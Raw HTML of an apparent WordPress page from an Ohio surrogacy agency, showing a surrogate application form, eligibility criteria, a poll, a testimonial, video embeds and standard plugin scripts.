									<a href="https://surrogatemotherohio.com/wp-content/uploads/2012/07/1386899_66683317.jpg" title="3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother" rel="attachment">
														<img width="350" height="244" src="https://surrogatemotherohio.com/wp-content/uploads/2012/07/1386899_66683317.jpg" class="attachment-1200x1200 size-1200x1200" alt="3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother" decoding="async" fetchpriority="high" srcset="https://surrogatemotherohio.com/wp-content/uploads/2012/07/1386899_66683317.jpg 350w, https://surrogatemotherohio.com/wp-content/uploads/2012/07/1386899_66683317-300x209.jpg 300w, https://surrogatemotherohio.com/wp-content/uploads/2012/07/1386899_66683317-126x88.jpg 126w" sizes="(max-width: 350px) 100vw, 350px" />									</a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

							<div id="crp_related"> </div>							
						</div><!-- .entry-content -->

						<footer class="entry-meta">
						</footer><!-- .entry-meta -->
					</article><!-- #post-1339 -->
				</div>
				
			
</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1892-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317#wpcf7-f1892-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1892" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1892-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="W-ozR-v-W-OMFP-gvi-O-L" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
	<li>Applicant must be between the ages of 21 and 39.</li>
	<li>Applicant must have given birth at least once.</li>
	<li>Applicant must have had no complications during any pregnancy or delivery.</li>
	<li>Applicant must be healthy and of an appropriate weight for her height.</li>
	<li>Applicant must not smoke cigarettes, drink alcohol, or use drugs.</li>
	<li>Applicant must have reliable transportation and reside in Ohio.</li>
	<li>Applicant must not have been convicted of a felony.</li>
</ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Ohio Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="0770fcff85" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Ohio explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M32S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/oZnhh7XPuTQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/oZnhh7XPuTQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Parma OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Parma, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Parma.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Parma</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H6OVswyLBjQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H6OVswyLBjQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Canton OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Canton, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Canton.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Canton</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/yc4uq6rEd3k"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/yc4uq6rEd3k?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Youngstown OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Youngstown, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Youngstown.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Youngstown</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M37S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/lyNuL048vu0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/lyNuL048vu0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Lorain OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lorain, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Lorain.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Lorain</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">

					</div><!--.col-md-6-->
					<div class="col-md-6">
		               
		            </div><!--.col-md-6-->
                </div><!--.row-->

			    <div class="row">
					<nav role="navigation" class="col-md-6">


              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogateMotherOhio"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogateOhio"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogateohio/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogatemotherohio"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/channel/UC4k9VYAaCuftwnrDZd2O3cA"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Ohio | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5137951240"> <i class="fa fa-phone"></i> (513) 795-1240</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2F3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3%2F1386899_66683317&title=3+Tips+To+Consider+Before+Using+A+Friend+Or+Relative+As+Your+Surrogate+Mother&description=&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2F3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3%2F1386899_66683317&title=3+Tips+To+Consider+Before+Using+A+Friend+Or+Relative+As+Your+Surrogate+Mother&description=&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2F3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3%2F1386899_66683317&title=3+Tips+To+Consider+Before+Using+A+Friend+Or+Relative+As+Your+Surrogate+Mother&description=&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2F3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3%2F1386899_66683317&title=3+Tips+To+Consider+Before+Using+A+Friend+Or+Relative+As+Your+Surrogate+Mother&description=&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2F3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3%2F1386899_66683317&title=3+Tips+To+Consider+Before+Using+A+Friend+Or+Relative+As+Your+Surrogate+Mother&description=&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1892' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1891' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogatemotherohio.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogatemotherohio.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogatemotherohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1697212520" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
